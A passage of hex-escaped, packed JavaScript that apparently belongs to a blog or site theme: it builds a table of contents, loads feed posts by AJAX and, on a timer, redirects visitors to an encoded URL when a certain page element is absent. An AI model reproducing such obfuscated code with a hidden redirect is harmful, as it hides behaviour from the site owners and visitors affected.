\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x74\x20\x52\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x30\x5d\x3b\x31\x6a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x31\x63\x28\x74\x20\x31\x71\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x65\x3d\x30\x2c\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x71\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x65\x3d\x31\x71\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x65\x29\x2c\x2d\x31\x21\x3d\x31\x65\x29\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x65\x2b\x2b\x7d\x3b\x4b\x28\x31\x73\x3d\x31\x62\x2c\x31\x73\x3e\x52\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x73\x3c\x52\x29\x7b\x32\x74\x3d\x52\x2d\x31\x73\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x32\x74\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x33\x42\x2f\x34\x67\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x73\x3b\x31\x62\x2b\x2b\x29\x7b\x55\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x55\x2b\x3d\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x31\x73\x7d\x29\x3b\x31\x63\x28\x74\x20\x31\x65\x3d\x30\x3b\x52\x3e\x3d\x31\x65\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x65\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x6a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x2c\x31\x6a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x78\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x33\x4e\x28\x45\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x79\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x35\x5d\x7d\x7d\x2c\x33\x59\x29\x7d\x29\x3b\x32\x79\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x74\x20\x41\x3d\x31\x6f\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x61\x5b\x34\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x34\x35\x5d\x5d\x3d\x61\x5b\x34\x36\x5d\x7d\x3b\x24\x28\x45\x28\x29\x7b\x32\x78\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x5a\x3d\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x5a\x29\x3b\x74\x20\x31\x61\x3d\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5a\x5d\x5d\x28\x7b\x33\x4f\x3a\x61\x5b\x34\x6c\x5d\x2c\x34\x6e\x3a\x61\x5b\x32\x5d\x2c\x34\x6b\x3a\x34\x64\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x7b\x33\x4c\x3a\x61\x5b\x33\x6e\x5d\x2c\x33\x6d\x3a\x61\x5b\x30\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6a\x5d\x2b\x4f\x2b\x61\x5b\x33\x66\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x31\x43\x29\x7b\x74\x20\x31\x74\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x32\x64\x3d\x61\x5b\x30\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x74\x3d\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x64\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x66\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x4d\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x4d\x21\x3d\x33\x46\x26\x26\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x44\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\